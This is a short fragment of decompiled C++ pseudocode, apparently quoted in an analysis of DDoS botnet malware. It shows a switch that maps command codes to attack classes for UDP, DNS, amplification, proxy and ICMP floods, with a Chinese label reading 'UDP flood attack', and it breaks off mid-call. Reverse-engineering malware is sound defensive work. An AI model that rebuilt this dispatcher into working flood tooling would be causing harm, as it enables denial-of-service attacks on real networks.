 case 0x20u:
v3 = (CAttackUdp *)operator new(0xC0u);
CAttackUdp::CAttackUdp(
udp洪水攻击
v3,
*((_DWORD *)this + 24) == 2,
(CThreadNormalAtkExcutor *)((char *)this + 136),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 67) = v3;
break;
case 0x21u:
case 0x23u:
case 0x24u:
v4 = (CAttackDns *)operator new(0xD8u);
CAttackDns::CAttackDns(
v4,
*((_DWORD *)this + 24) == 2,
(CThreadNormalAtkExcutor *)((char *)this + 136),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 67) = v4;
break;
case 0x22u:
v5 = (CAttackAmp *)operator new(0xCCu);
CAttackAmp::CAttackAmp(
v5,
0,
(CThreadNormalAtkExcutor *)((char *)this + 136),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 67) = v5;
break;
case 0x25u:
v6 = (CAttackPrx *)operator new(0xD8u);
CAttackPrx::CAttackPrx(
v6,
*((_DWORD *)this + 24) == 2,
(CThreadNormalAtkExcutor *)((char *)this + 136),
(CThreadNormalAtkExcutor *)((char *)this + 56));
*((_DWORD *)this + 67) = v6;
break;
case 0x30u:
v7 = (CAttackIcmp *)operator new(0xC0u);
CAttackIcmp::CAttackIcmp(